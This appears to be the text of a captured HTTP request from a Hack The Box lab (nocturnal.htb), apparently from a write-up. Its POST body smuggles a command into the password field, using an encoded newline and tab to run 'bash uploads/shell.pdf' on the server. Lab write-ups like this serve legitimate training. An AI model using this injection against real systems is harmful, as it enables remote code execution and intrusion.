 Request
Pretty Raw Hex
1 POST /admin.php?view=admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://nocturnal.htb/admin.php?view=admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://nocturnal.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=8tp9j99cubv33q2okf99cc3qqu
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 password=%0abash%09uploads/shell.pdf&backup=